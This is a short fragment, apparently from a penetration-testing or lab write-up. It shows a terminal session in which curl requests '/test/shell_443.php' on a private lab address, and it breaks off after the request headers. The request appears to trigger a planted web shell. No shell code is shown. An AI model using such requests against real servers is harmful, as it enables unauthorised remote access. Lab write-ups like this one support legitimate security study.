 root@xuer:~# curl -v "http://192.168.10.156/test/shell_443.php"
*   Trying 192.168.10.156...
* TCP_NODELAY set
* Connected to 192.168.10.156 (192.168.10.156) port 80 (#0)
> GET /test/shell_443.php HTTP/1.1
> Host: 192.168.10.156
> User-Agent: curl/7.58.0
> Accept: */*
>